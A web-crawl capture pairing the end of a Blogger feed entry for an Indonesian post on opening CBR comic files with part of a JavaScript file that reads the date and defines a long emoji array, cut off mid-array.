Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7443923235643871678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/7443923235643871678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/01\/cara-membuka-file-komik-cbr.html","title":"Cara Membuka File Komik CBR"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxnsqDmpuryXv1XtMJ5gpxHoskFqdPHfIYtGERtb4hJDwLQcqjX90Hksc1w6paX63qjS8kaNdFt0XpOWIAK1DBrSe9joU9nFDq1G0t6XPsS_fPI74KI34FKhBrqtGJMA5SZhtVt3hGA4w\/s72-c\/filecbr.png","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js
body_size: 11134
content:
var emoskar = new Date();
var emohours = emoskar.getHours();
var emotanggal = emoskar.getDate();
var emobulan = emoskar.getMonth();

var container = document.getElementById("content-wrapper");
emoji = ['☝','☺','✊','✋','✌','❤','👀','👂','👃','👄','👎','👍','👌','👋','👊','👉','👈','👇','👆','👅','👏','👐','👤','👥','👦','👧','👨','👩','👪','👫','👵','👴','👳','👲','👱','👰','👯','👮','👭','👬','👶','👷','👸','👹','👺','👻','👼','👽','👾','👿','💑','💏','💋','💇','💆','💅','💃','💂','💁','💀','💓','💔','💕','💖','💗','💘','💙','💚','💛','💜','💨','💧','💦','💥','💤','💣','💢','💟','💞','💝','💩','💪','💫','💬','💭','😀','😁','😂','😃','😄','😎','😍','😌','😋','😊','😉','😈','😇','😆','😅','😏','😐','😑','😒','😓','😔','😕','😖','😗','😘','😢','😡','😠','😟','😞','😝','😜','😛','😚','😙','😣','😤','😥','😦','😧','😨','😩','😪','😫','😬','😶','😵','😴','😳','😲','😱','😰','😯','😮','😭','😷','😸','😹','😺','😻','😼','😽','😾','😿','🙀','🙎','🙍','🙌','🙋','🙊','🙉','🙈','🙇','🙆','🙅','🙏','☕','🌰','🌱','🌲','🌳','🌴','🌵','🌷','🌸','🌹','🍃','🍂','🍁','🍀','🌿','🌾','🌽','🌼','🌻','🌺','🍄','🍅','🍆','🍇','🍈','🍉','🍊','🍋','🍌','🍍','🍗','🍖','🍕','🍔','🍓','🍒','🍑','🍐','🍏','🍎','🍘','🍙','🍚','🍛','🍜','🍝','🍞','🍟','🍠','🍡','🍫','🍪','🍩','🍨','🍧','🍦','🍥','🍤','🍣','🍢','🍬','🍭','🍮','🍯','🍰','🍱','🍲','🍳','🍴','🍵','🐁','🐀','🎂','🍼','🍻','🍺','🍹','🍸','🍷','🍶','🐂','🐃','🐄','🐅','🐆','🐇','🐈','🐉','🐊','🐋','🐕','🐔','🐓','🐒','🐑','🐐','🐏','🐎','🐍','🐌','🐖','🐗','🐘','🐙','🐚','🐛','🐜','🐝','🐞','🐟','🐩','🐨','🐧','🐦','🐥','🐤','🐣','🐢','🐡','🐠','🐪','🐫','🐬','🐭','🐮','🐯','🐰','🐱','🐲','🐳','🐽','🐼','🐻','🐺','🐹','🐸','🐷','🐶','🐵','🐴','🐾','⌚','⌛','⏰','⏳','☎','⚓','✂','✉','✏','🎀','👙','👘','👗','👖','👕','👔','👓','👒','👑','🎁','👚','👛','👜','👝','👞','👟','👠','👡','👢','👣','💣','💡','💠','💐','💎','💍','💌','💊','💉','💄','💮','💰','💱','💲','💳','💴','💵','💶','💷','💸','📂','📁','📀','💿','💾','💽','💼','💻','💺','💹','📃','📄','📅','📆','📇','📈','📉','📊','📋','📌','📖','📕','📔','📓','📒','📑','📐','📏','📎','📍','📗','📘','📙','📚','📛','📜','📝','📞','📟','📠','📪','📩','📨','📧','📦','📥','📤','📣','📢','📡','📫','📬','📭','📮','📯','📰','📱','📲','📳','📴','🔍','🔌','🔋','📼','📻','📺','📹','📷','📶','📵','🔎','🔏','🔐','🔑','🔒','🔓','🔔','🔕','🔖','🔗','🕐','🔮','🔭','🔬','🔫','🔪','🔩','🔨','🔧','🔦','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕤','🕣','🕢','🕡','🕠','🕟','🕞','🕝','🕜','🕛','🕥','🕦','🕧','♠','♡','♢','♣','♤','♥','♦','♧','⚽','⚾','🀉','🀈','🀇','🀆','🀅','🀄','🀃','🀂','🀁','🀀','🀊','🀋','🀌','🀍','🀎','🀏','🀐','🀑','🀒','🀓','🀝','🀜','🀛','🀚','🀙','🀘','🀗','🀖','🀕','🀔','🀞','🀟','🀠','🀡','🀢','🀣','🀤','🀥','🀦','🀧','🂥','🂤','🂣','🂢','🂡','🂠','🀫','🀪','🀩','🀨','🂦','🂧','🂨','🂩','🂪','🂫','🂬','🂭','🂮','🂱','🂻','🂺','🂹','🂸','🂷','🂶','🂵','🂴','🂳','🂲','🂼','🂽','🂾','🃁','🃂','🃃','🃄','🃅','🃆','🃇','🃒','🃑','🃏','🃎','🃍','🃌','🃋','🃊','🃉','🃈','🃓','🃔','🃕','🃖','🃗','🃘','🃙','🃚','🃛','🃜','🎉','🎈','🎇','🎆','🎅','🎄','🎃','🃟','🃞','🃝','🎊','🎋','🎌','🎍','🎎','🎏','🎐','🎑','🎒','🎓','🎩','🎨','🎧','🎦','🎥','🎤','🎣','🎢','🎡','🎠','🎪','🎫','🎬','🎭','🎮','🎯','🎰','🎱','🎲','🎳','🎽','🎼','🎻','🎺','🎹','🎸','🎷','🎶','🎵','🎴','🎾','🎿','🏀','🏁','🏂','🏃','🏄','🏆','🏇','🏈','💒','🏊','🏉','♨','♻','♿','⚠','⚡','⛏','⛐','⛑','⛒','⛓','⛝','⛜','⛛','⛚','⛙','⛘','⛗','⛖','⛕','⛔','⛞','⛟','⛠','⛡','⛨','⛩','⛪','⛫','⛬','⛭','⛷','⛶','⛵','⛴','⛳','⛲','⛱','⛰','⛯','⛮','⛸','⛹','⛺','⛻','⛼','⛽','⛾','⛿','✈','🏠','🏪','🏩','🏨','🏧','🏦','🏥','🏤','🏣','🏢','🏡','🏫','🏬','🏭','🏮','🏯','🏰','💈','🗻','🗼','🗽','🚇','🚆','🚅','🚄','🚃','🚂','🚁','🚀','🗿','🗾','🚈','🚉','🚊','🚋','🚌','🚍','🚎','🚏','🚐','🚑','🚛','🚚','🚙','🚘','🚗','🚖','🚕','🚔','🚓','🚒','🚜','🚝','🚞','🚟','🚠','🚡','🚢','🚣','🚤','🚥','🚯','🚮','🚭','🚬','🚫','🚪','🚩','🚨','🚧','🚦','🚰','🚱','🚲','🚳','🚴','🚵','🚶','🚷','🚸','🚹','🛃','🛂','🛁','🛀','🚿','🚾','🚽','🚼','🚻','🚺','🛄','🛅','☀','☁','☂','☃','☄','★','☆','☇','☈','☉','♌','♋','♊','♉','♈','☔','☍','☌','☋','☊','♍','♎','♏','♐','♑','♒','♓','⛄','⛅','⛆','🌅','🌄','🌃','🌂','🌁','🌀','✨','⛎','⛈','⛇','🌆','🌇','🌈','🌉','🌊','🌋','🌌','🌍','🌎','🌏','🌙','🌘','🌗','🌖','🌕','🌔','🌓','🌒','🌑','🌐','🌚','🌛','🌜','🌝','🌞','🌟','🌠','🔥','Ⓜ','㊗','㊙','🅐','🅑','🅒','🅓','🅔','🅕','🅖','🅠','🅟','🅞','🅝','🅜','🅛','🅚','🅙','🅘','🅗','🅡','🅢','🅣','🅤','🅥','🅦','🅧','🅨','🅩','🅪','🅸','🅷','🅶','🅵','🅴','🅳','🅲','🅱','🅰','🅫','🅹','🅺','🅻','🅼','🅽','🅾','🅿','🆀','🆁','🆂','🆌','🆋','🆊','🆉','🆈','🆇','🆆','🆅','🆄','🆃','🆍','🆎','🆏','🆐','🆑','🆒','🆓','🆔','🆕','🆖','🈒','🈑','🈐','🈂','🈁','🈀','🆚','🆙','🆘','🆗','🈓','🈔','🈕','🈖','🈗','🈘','🈙','🈚','🈛','🈜','🈦','🈥','🈤','🈣','🈢','🈡','🈠','🈟','🈞','🈝','🈧','🈨','🈩','🈪','🈫','🈬','🈭','🈮','🈯','🈰','🈺','🈹','🈸','🈷','🈶','🈵','🈴','🈳','🈲','🈱','🉀','🉁','🉂','🉃','🉄','🉅','🉆','🉇','🉈','🉐','🉑','☑','✅','✒','✔','✖','❌','❎','❓','❔','❕','➰','➗','➖','➕','❗','〰','💯','🔀','🔁','🔂','🔃','🔄','🔅','🔆','🔇','🔑','🔐','🔏','🔎','🔍','🔌','🔋','🔊','🔉','🔈','🔒','🔓','🔔','🔕','🔖','🔗','🔘','🔙','🔚','🔛','🔯','🔤','🔣','🔢','🔡','🔠','🔟','🔞','🔝','🔜','🔰','🔱','🕀','🕁','🕂','🕃😀','😃','😄','😁','😆','😅','😂','🤣','🥲','☺️','😊','😇','🙂','🙃','😉','😌','😍','🥰','😘','😗','😙','😚','😋','😛','😝','😜','🤪','🤨','🧐','🤓','😎','🥸','🤩','🥳','😏','😒','😞','😔','😟','😕','🙁','☹️','😣','😖','😫','😩','🥺','😢','😭','😤','😠','😡','🤬','🤯','😳','🥵','🥶','😱','😨','😰','😥','😓','🤗','🤔','🤭','🤫','🤥','😶','😐','😑','😬','🙄','😯','😦','😧','😮','😲','🥱','😴','🤤','😪','😵','🤐','🥴','🤢','🤮','🤧','😷','🤒','🤕','🤑','🤠','😈','👿','👹','👺','🤡','💩','👻','💀','☠️','👽','👾','🤖','🎃','😺','😸','😹','😻','😼','😽','🙀','😿','😾','👋','🤚','🖐','✋','🖖','👌','🤌','🤏','✌️','🤞','🤟','🤘','🤙','👈','👉','👆','🖕','👇','☝️','👍','👎','✊','👊','🤛','🤜','👏','🙌','👐','🤲','🤝','🙏','✍️','💅','🤳','💪','🦾','🦵','🦿','🦶','👣','👂','🦻','👃','🫀','🫁','🧠','🦷','🦴','👀','👁','👅','👄','💋','🩸','👶','👧','🧒','👦','👩','🧑','👨','👩‍🦱','🧑‍🦱','👨‍🦱','👩‍🦰','🧑‍🦰','👨‍🦰','👱‍♀️','👱','👱‍♂️','👩‍🦳','🧑‍🦳','👨‍🦳','👩‍🦲','🧑‍🦲','👨‍🦲','🧔','👵','🧓','👴','👲','👳‍♀️','👳','👳‍♂️','🧕','👮‍♀️','👮','👮‍♂️','👷‍♀️','👷','👷‍♂️','💂‍♀️','💂','💂‍♂️','🕵️‍♀️','🕵️','🕵️‍♂️','👩‍⚕️','🧑‍⚕️','👨‍⚕️','👩‍🌾','🧑‍🌾','👨‍🌾','👩‍🍳','🧑‍🍳','👨‍🍳','👩‍🎓','🧑‍🎓','👨‍🎓','👩‍🎤','🧑‍🎤','👨‍🎤','👩‍🏫','🧑‍🏫','👨‍🏫','👩‍🏭','🧑‍🏭','👨‍🏭','👩‍💻','🧑‍💻','👨‍💻','👩‍💼','🧑‍💼','👨‍💼','👩‍🔧','🧑‍🔧','👨‍🔧','👩‍🔬','🧑‍🔬','👨‍🔬','👩‍🎨','🧑‍🎨','👨‍🎨','👩‍🚒','🧑‍🚒','👨‍🚒','👩‍✈️','🧑‍✈️','👨‍✈️','👩‍🚀','🧑‍🚀','👨‍🚀','👩‍⚖️','🧑‍⚖️','👨‍⚖️','👰‍♀️','👰','👰‍♂️','🤵‍♀️','🤵','🤵‍♂️','👸','🤴','🥷','🦸‍♀️','🦸','🦸‍♂️','🦹‍♀️','🦹','🦹‍♂️','🤶','🧑‍🎄','🎅','🧙‍♀️','🧙','🧙‍♂️','🧝‍♀️','🧝','🧝‍♂️','🧛‍♀️','🧛','🧛‍♂️','🧟‍♀️','🧟','🧟‍♂️','🧞‍♀️','🧞','🧞‍♂️','🧜‍♀️','🧜','🧜‍♂️','🧚‍♀️','🧚','🧚‍♂️','👼','🤰','🤱','👩‍🍼','🧑‍🍼','👨‍🍼','🙇‍♀️','🙇','🙇‍♂️','💁‍♀️','💁','💁‍♂️','🙅‍♀️','🙅','🙅‍♂️','🙆‍♀️','🙆','🙆‍♂️','🙋‍♀️','🙋','🙋‍♂️','🧏‍♀️','🧏','🧏‍♂️','🤦‍♀️','🤦','🤦‍♂️','🤷‍♀️','🤷','🤷‍♂️','🙎‍♀️','🙎','🙎‍♂️','🙍‍♀️','🙍','🙍‍♂️','💇‍♀️','💇','💇‍♂️','💆‍♀️','💆','💆‍♂️','🧖‍♀️','🧖','🧖‍♂️','💅','🤳','💃','🕺','👯‍♀️','👯','👯‍♂️','🕴','👩‍🦽','🧑‍🦽','👨‍🦽','👩‍🦼','🧑‍🦼','👨‍🦼','🚶‍♀️','🚶','🚶‍♂️','👩‍🦯','🧑‍🦯','👨‍🦯','🧎‍♀️','🧎','🧎‍♂️','🏃‍♀️','🏃','🏃‍♂️','🧍‍♀️','🧍','🧍‍♂️','👭','🧑‍🤝‍🧑','👬','👫','👩‍❤️‍👩','💑','👨‍❤️‍👨','👩‍❤️‍👨','👩‍❤️‍💋‍👩','💏','👨‍❤️‍💋‍👨','👩‍❤️‍💋‍👨','👪','👨‍👩‍👦','👨‍👩‍👧','👨‍👩‍👧‍👦','👨‍👩‍👦‍👦','👨‍👩‍👧‍👧','👨‍👨‍👦','👨‍👨‍👧','👨‍👨‍👧‍👦','👨‍👨‍👦‍👦','👨‍👨‍👧‍👧','👩‍👩‍👦','👩‍👩‍👧','👩‍👩‍👧‍👦','👩‍👩‍👦‍👦','👩‍👩‍👧‍👧','👨‍👦','👨‍👦‍👦','👨‍👧','👨‍👧‍👦','👨‍👧‍👧','👩‍👦','👩‍👦‍👦','👩‍👧','👩‍👧‍👦','👩‍👧‍👧','🗣','👤','👥','🫂','🧳','🌂','☂️','🧵','🪡','🪢','🧶','👓','🕶','🥽','🥼','🦺','👔','👕','👖','🧣','🧤','🧥','🧦','👗','👘','🥻','🩴','🩱','🩲','🩳','👙','👚','👛','👜','👝','🎒','👞','👟','🥾','🥿','👠','👡','🩰','👢','👑','👒','🎩','🎓','🧢','⛑','🪖','💄','💍','💼','👋🏻','🤚🏻','🖐🏻','✋🏻','🖖🏻','👌🏻','🤌🏻','🤏🏻','✌🏻','🤞🏻','🤟🏻','🤘🏻','🤙🏻','👈🏻','👉🏻','👆🏻','🖕🏻','👇🏻','☝🏻','👍🏻','👎🏻','✊🏻','👊🏻','🤛🏻','🤜🏻','👏🏻','🙌🏻','👐🏻','🤲🏻','🙏🏻','✍🏻','💅🏻','🤳🏻','💪🏻','🦵🏻','🦶🏻','👂🏻','🦻🏻','👃🏻','👶🏻','👧🏻','🧒🏻','👦🏻','👩🏻','🧑🏻','👨🏻','👩🏻‍🦱','🧑🏻‍🦱','👨🏻‍🦱','👩🏻‍🦰','🧑🏻‍🦰','👨🏻‍🦰','👱🏻‍♀️','👱🏻','👱🏻‍♂️','👩🏻‍🦳','🧑🏻‍🦳','👨🏻‍🦳','👩🏻‍🦲','🧑🏻‍🦲','👨🏻‍🦲','🧔🏻','👵🏻','🧓🏻','👴🏻','👲🏻','👳🏻‍♀️','👳🏻','👳🏻‍♂️','🧕🏻','👮🏻‍♀️','👮🏻','👮🏻‍♂️','👷🏻‍♀️','👷🏻','👷🏻‍♂️','💂🏻‍♀️','💂🏻','💂🏻‍♂️','🕵🏻‍♀️','🕵🏻','🕵🏻‍♂️','👩🏻‍⚕️','🧑🏻‍⚕️','👨🏻‍⚕️','👩🏻‍🌾','🧑🏻‍🌾','👨🏻‍🌾','👩🏻‍🍳','🧑🏻‍🍳','👨🏻‍🍳','👩🏻‍🎓','🧑🏻‍🎓','👨🏻‍🎓','👩🏻‍🎤','🧑🏻‍🎤','👨🏻‍🎤','👩🏻‍🏫','🧑🏻‍🏫','👨🏻‍🏫','👩🏻‍🏭','🧑🏻‍🏭','👨🏻‍🏭','👩🏻‍💻','🧑🏻‍💻','👨🏻‍💻','👩🏻‍💼','🧑🏻‍💼','👨🏻‍💼','👩🏻‍🔧','🧑🏻‍🔧','👨🏻‍🔧','👩🏻‍🔬','🧑🏻‍🔬','👨🏻‍🔬','👩🏻‍🎨','🧑🏻‍🎨','👨🏻‍🎨','👩🏻‍🚒','🧑🏻‍🚒','👨🏻‍🚒','👩🏻‍✈️','🧑🏻‍✈️','👨🏻‍✈️','👩🏻‍🚀','🧑🏻‍🚀','👨🏻‍🚀','👩🏻‍⚖️','🧑🏻‍⚖️','👨🏻‍⚖️','👰🏻‍♀️','👰🏻','👰🏻‍♂️','🤵🏻‍♀️','🤵🏻','🤵🏻‍♂️','👸🏻','🤴🏻','🥷🏻','🦸🏻‍♀️','🦸🏻','🦸🏻‍♂️','🦹🏻‍♀️','🦹🏻','🦹🏻‍♂️','🤶🏻','🧑🏻‍🎄','🎅🏻','🧙🏻‍♀️','🧙🏻','🧙🏻‍♂️','🧝🏻‍♀️','🧝🏻','🧝🏻‍♂️','🧛🏻‍♀️','🧛🏻','🧛🏻‍♂️','🧜🏻‍♀️','🧜🏻','🧜🏻‍♂️','🧚🏻‍♀️','🧚🏻','🧚🏻‍♂️','👼🏻','🤰🏻','🤱🏻','👩🏻‍🍼','🧑🏻‍🍼','👨🏻‍🍼','🙇🏻‍♀️','🙇🏻','🙇🏻‍♂️','💁🏻‍♀️','💁🏻','💁🏻‍♂️','🙅🏻‍♀️','🙅🏻','🙅🏻‍♂️','🙆🏻‍♀️','🙆🏻','🙆🏻‍♂️','🙋🏻‍♀️','🙋🏻','🙋🏻‍♂️','🧏🏻‍♀️','🧏🏻','🧏🏻‍♂️','🤦🏻‍♀️','🤦🏻','🤦🏻‍♂️','🤷🏻‍♀️','🤷🏻','🤷🏻‍♂️','🙎🏻‍♀️','🙎🏻','🙎🏻‍♂️','🙍🏻‍♀️','🙍🏻','🙍🏻‍♂️','💇🏻‍♀️','💇🏻','💇🏻‍♂️','💆🏻‍♀️','💆🏻','💆🏻‍♂️','🧖🏻‍♀️','🧖🏻','🧖🏻‍♂️','💃🏻','🕺🏻','🕴🏻','👩🏻‍🦽','🧑🏻‍🦽','👨🏻‍🦽','👩🏻‍🦼','🧑🏻‍🦼','👨🏻‍🦼','🚶🏻‍♀️','🚶🏻','🚶🏻‍♂️','👩🏻‍🦯','🧑🏻‍🦯','👨🏻‍🦯','🧎🏻‍♀️','🧎🏻','🧎🏻‍♂️','🏃🏻‍♀️','🏃🏻','🏃🏻‍♂️','🧍🏻‍♀️','🧍🏻','🧍🏻‍♂️','👭🏻','🧑🏻‍🤝‍🧑🏻','👬🏻','👫🏻','🧗🏻‍♀️','🧗🏻','🧗🏻‍♂️','🏇🏻','🏂🏻','🏌🏻‍♀️','🏌🏻','🏌🏻‍♂️','🏄🏻‍♀️','🏄🏻','🏄🏻‍♂️','🚣🏻‍♀️','🚣🏻','🚣🏻‍♂️','🏊🏻‍♀️','🏊🏻','🏊🏻‍♂️','⛹🏻‍♀️','⛹🏻','⛹🏻‍♂️','🏋🏻‍♀️','🏋🏻','🏋🏻‍♂️','🚴🏻‍♀️','🚴🏻','🚴🏻‍♂️','🚵🏻‍♀️','🚵🏻','🚵🏻‍♂️','🤸🏻‍♀️','🤸🏻','🤸🏻‍♂️','🤽🏻‍♀️','🤽🏻','🤽🏻‍♂️','🤾🏻‍♀️','🤾🏻','🤾🏻‍♂️','🤹🏻‍♀️','🤹🏻','🤹🏻‍♂️','🧘🏻‍♀️','🧘🏻','🧘🏻‍♂️','🛀🏻','🛌🏻','👋🏼','🤚🏼','🖐🏼','✋🏼','🖖🏼','👌🏼','🤌🏼','🤏🏼','✌🏼','🤞🏼','🤟🏼','🤘🏼','🤙🏼','👈🏼','👉🏼','👆🏼','🖕🏼','👇🏼','☝🏼','👍🏼','👎🏼','✊🏼','👊🏼','🤛🏼','🤜🏼','👏🏼','🙌🏼','👐🏼','🤲🏼','🙏🏼','✍🏼','💅🏼','🤳🏼','💪🏼','🦵🏼','🦶🏼','👂🏼','🦻🏼','👃🏼','👶🏼','👧🏼','🧒🏼','👦🏼','👩🏼','🧑🏼','👨🏼','👩🏼‍🦱','🧑🏼‍🦱','👨🏼‍🦱','👩🏼‍🦰','🧑🏼‍🦰','👨🏼‍🦰','👱🏼‍♀️','👱🏼','👱🏼‍♂️','👩🏼‍🦳','🧑🏼‍🦳','👨🏼‍🦳','👩🏼‍🦲','🧑🏼‍🦲','👨🏼‍🦲','🧔🏼','👵🏼','🧓🏼','👴🏼','👲🏼','👳🏼‍♀️','👳🏼','👳🏼‍♂️','🧕🏼','👮🏼‍♀️','👮🏼','👮🏼‍♂️','👷🏼‍♀️','👷🏼','👷🏼‍♂️','💂🏼‍♀️','💂🏼','💂🏼‍♂️','🕵🏼‍♀️','🕵🏼','🕵🏼‍♂️','👩🏼‍⚕️','🧑🏼‍⚕️','👨🏼‍⚕️','👩🏼‍🌾','🧑🏼‍🌾','👨🏼‍🌾','👩🏼‍🍳','🧑🏼‍🍳','👨🏼‍🍳','👩🏼‍🎓','🧑🏼‍🎓','👨🏼‍🎓','👩🏼‍🎤','🧑🏼‍🎤','👨🏼‍🎤','👩🏼‍🏫','🧑🏼‍🏫','👨🏼‍🏫','👩🏼‍🏭','🧑🏼‍🏭','👨🏼‍🏭','👩🏼‍💻','🧑🏼‍💻','👨🏼‍💻','👩🏼‍💼','🧑🏼‍💼','👨🏼‍💼','👩🏼‍🔧','🧑🏼‍🔧','👨🏼‍🔧','👩🏼‍🔬','🧑🏼‍🔬','👨🏼‍🔬','👩🏼‍🎨','🧑🏼‍🎨','👨🏼‍🎨','👩🏼‍🚒','🧑🏼‍🚒','👨🏼‍🚒','👩🏼‍✈️','🧑🏼‍✈️','👨🏼‍✈️','👩🏼‍🚀','🧑🏼‍🚀','👨🏼‍🚀','👩🏼‍⚖️','🧑🏼‍⚖️','👨🏼‍⚖️','👰🏼‍♀️','👰🏼','👰🏼‍♂️','🤵🏼‍♀️','🤵🏼','🤵🏼‍♂️','👸🏼','🤴🏼','🥷🏼','🦸🏼‍♀️','🦸🏼','🦸🏼‍♂️','🦹🏼‍♀️','🦹🏼','🦹🏼‍♂️','🤶🏼','🧑🏼‍🎄','🎅🏼','🧙🏼‍♀️','🧙🏼','🧙🏼‍♂️','🧝🏼‍♀️','🧝🏼','🧝🏼‍♂️','🧛🏼‍♀️','🧛🏼','🧛🏼‍♂️','🧜🏼‍♀️','🧜🏼','🧜🏼‍♂️','🧚🏼‍♀️','🧚🏼','🧚🏼‍♂️','👼🏼','🤰🏼','🤱🏼','👩🏼‍🍼','🧑🏼‍🍼','👨🏼‍🍼','🙇🏼‍♀️','🙇🏼','🙇🏼‍♂️','💁🏼‍♀️','💁🏼','💁🏼‍♂️','🙅🏼‍♀️','🙅🏼','🙅🏼‍♂️','🙆🏼‍♀️','🙆🏼','🙆🏼‍♂️','🙋🏼‍♀️','🙋🏼','🙋🏼‍♂️','🧏🏼‍♀️','🧏🏼','🧏🏼‍♂️','🤦🏼‍♀️','🤦🏼','🤦🏼‍♂️','🤷🏼‍♀️','🤷🏼','🤷🏼‍♂️','🙎🏼‍♀️','🙎🏼','🙎🏼‍♂️','🙍🏼‍♀️','🙍🏼','🙍🏼‍♂️','💇🏼‍♀️','💇🏼','💇🏼‍♂️','💆🏼‍♀️','💆🏼','💆🏼‍♂️','🧖🏼‍♀️','🧖🏼','🧖🏼‍♂️','💃🏼','🕺🏼','🕴🏼','👩🏼‍🦽','🧑🏼‍🦽','👨🏼‍🦽','👩🏼‍🦼','🧑🏼‍🦼','👨🏼‍🦼','🚶🏼‍♀️','🚶🏼','🚶🏼‍♂️','👩🏼‍🦯','🧑🏼‍🦯','👨🏼‍🦯','🧎🏼‍♀️','🧎🏼','🧎🏼‍♂️','🏃🏼‍♀️','🏃🏼','🏃🏼‍♂️','🧍🏼‍♀️','🧍🏼','🧍🏼‍♂️','👭🏼','🧑🏼‍🤝‍🧑🏼','👬🏼','👫🏼','🧗🏼‍♀️','🧗🏼','🧗🏼‍♂️','🏇🏼','🏂🏼','🏌🏼‍♀️','🏌🏼','🏌🏼‍♂️','🏄🏼‍♀️','🏄🏼','🏄🏼‍♂️','🚣🏼‍♀️','🚣🏼','🚣🏼‍♂️','🏊🏼‍♀️','🏊🏼','🏊🏼‍♂️','⛹🏼‍♀️','⛹🏼','⛹🏼‍♂️','🏋🏼‍♀️','🏋🏼','🏋🏼‍♂️','🚴🏼‍♀️','🚴🏼','🚴🏼‍♂️','🚵🏼‍♀️','🚵🏼','🚵🏼‍♂️','🤸🏼‍♀️','🤸🏼','🤸🏼‍♂️','🤽🏼‍♀️','🤽🏼','🤽🏼‍♂️','🤾🏼‍♀️','🤾🏼','🤾🏼‍♂️','🤹🏼‍♀️','🤹🏼','🤹🏼‍♂️','🧘🏼‍♀️','🧘🏼','🧘🏼‍♂️','🛀🏼','🛌🏼','👋🏽','🤚🏽','🖐🏽','✋🏽','🖖🏽','👌🏽','🤌🏽','🤏🏽','✌🏽','🤞🏽','🤟🏽','🤘🏽','🤙🏽','👈🏽','👉🏽','👆🏽','🖕🏽','👇🏽','☝🏽','👍🏽','👎🏽','✊🏽','👊🏽','🤛🏽','🤜🏽','👏🏽','🙌🏽','👐🏽','🤲🏽','🙏🏽','✍🏽','💅🏽','🤳🏽','💪🏽','🦵🏽','🦶🏽','👂🏽','🦻🏽','👃🏽','👶🏽','👧🏽','🧒🏽','👦🏽','👩🏽','🧑🏽','👨🏽','👩🏽‍🦱','🧑🏽‍🦱','👨🏽‍🦱','👩🏽‍🦰','🧑🏽‍🦰','👨🏽‍🦰','👱🏽‍♀️','👱🏽','👱🏽‍♂️','👩🏽‍🦳','🧑🏽‍🦳','👨🏽‍🦳','👩🏽‍🦲','🧑🏽‍🦲','👨🏽‍🦲','🧔🏽','👵🏽','🧓🏽','👴🏽','👲🏽','👳🏽‍♀️','👳🏽','👳🏽‍♂️','🧕🏽','👮🏽‍♀️','👮🏽','👮🏽‍♂️','👷🏽‍♀️','👷🏽','👷🏽‍♂️','💂🏽‍♀️','💂🏽','💂🏽‍♂️','🕵🏽‍♀️','🕵🏽','🕵🏽‍♂️','👩🏽‍⚕️','🧑🏽‍⚕️','👨🏽‍⚕️','👩🏽‍🌾','🧑🏽‍🌾','👨🏽‍🌾','👩🏽‍🍳','🧑🏽‍🍳','👨🏽‍🍳','👩🏽‍🎓','🧑🏽‍🎓','👨🏽‍🎓','👩🏽‍🎤','🧑🏽‍🎤','👨🏽‍🎤','👩🏽‍🏫','🧑🏽‍🏫','👨🏽‍🏫','👩🏽‍🏭','🧑🏽‍🏭','👨🏽‍🏭','👩🏽‍💻','🧑🏽‍💻','👨🏽‍💻','👩🏽‍💼','🧑🏽‍💼','👨🏽‍💼','👩🏽‍🔧','🧑🏽‍🔧','👨🏽‍🔧','👩🏽‍🔬','🧑🏽‍🔬','👨🏽‍🔬','👩🏽‍🎨','🧑🏽‍🎨','👨🏽‍🎨','👩🏽‍🚒','🧑🏽‍🚒','👨🏽‍🚒','👩🏽‍✈️','🧑🏽‍✈️','👨🏽‍✈️','👩🏽‍🚀','🧑🏽‍🚀','👨🏽‍🚀','👩🏽‍⚖️','🧑🏽‍⚖️','👨🏽‍⚖️','👰🏽‍♀️','👰🏽','👰🏽‍♂️','🤵🏽‍♀️','🤵🏽','🤵🏽‍♂️','👸🏽','🤴🏽','🥷🏽','🦸🏽‍♀️','🦸🏽','🦸🏽‍♂️','🦹🏽‍♀️','🦹🏽','🦹🏽‍♂️','🤶🏽','🧑🏽‍🎄','🎅🏽','🧙🏽‍♀️','🧙🏽','🧙🏽‍♂️','🧝🏽‍♀️','🧝🏽','🧝🏽‍♂️','🧛🏽‍♀️','🧛🏽','🧛🏽‍♂️','🧜🏽‍♀️','🧜🏽','🧜🏽‍♂️','🧚🏽‍♀️','🧚🏽','🧚🏽‍♂️','👼🏽','🤰🏽','🤱🏽','👩🏽‍🍼','🧑🏽‍🍼','👨🏽‍🍼','🙇🏽‍♀️','🙇🏽','🙇🏽‍♂️','💁🏽‍♀️','💁🏽','💁🏽‍♂️','🙅🏽‍♀️','🙅🏽','🙅🏽‍♂️','🙆🏽‍♀️','🙆🏽','🙆🏽‍♂️','🙋🏽‍♀️','🙋🏽','🙋🏽‍♂️','🧏🏽‍♀️','🧏🏽','🧏🏽‍♂️','🤦🏽‍♀️','🤦🏽','🤦🏽‍♂️','🤷🏽‍♀️','🤷🏽','🤷🏽‍♂️','🙎🏽‍♀️','🙎🏽','🙎🏽‍♂️','🙍🏽‍♀️','🙍🏽','🙍🏽‍♂️','💇🏽‍♀️','💇🏽','💇🏽‍♂️','💆🏽‍♀️','💆🏽','💆🏽‍♂️','🧖🏽‍♀️','🧖🏽','🧖🏽‍♂️','💃🏽','🕺🏽','🕴🏽','👩🏽‍🦽','🧑🏽‍🦽','👨🏽‍🦽','👩🏽‍🦼','🧑🏽‍🦼','👨🏽‍🦼','🚶🏽‍♀️','🚶🏽','🚶🏽‍♂️','👩🏽‍🦯','🧑🏽‍🦯','👨🏽‍🦯','🧎🏽‍♀️','🧎🏽','🧎🏽‍♂️'